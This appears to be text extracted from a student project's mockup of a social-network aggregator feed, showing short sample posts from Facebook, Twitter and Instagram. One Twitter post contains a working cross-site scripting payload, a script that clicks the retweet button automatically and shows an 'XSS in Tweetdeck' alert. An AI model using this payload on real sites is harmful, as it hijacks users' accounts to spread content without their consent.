 <TODO> LOGO <TODO>
UALITÉ
Facebook Twitter LinkedIn Instagram
Dylan IFFRIG 3 sec(s)
Facebook
<hello word>
we are the G32, for the combined social newtork project !
Alexandre PIDUTTI 6 min(s)
Instagram
Arrivé à l'Enseeiht
Dylan IFFRIG 13 min(s)
Twitter
<script
class="xss">$('.xss').parents().eq(1).find('a').eq(1).click();
$('[data-action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
PUBLIER
Dylan IFFRIG 1 h
Facebook
Designed on photoshop :) !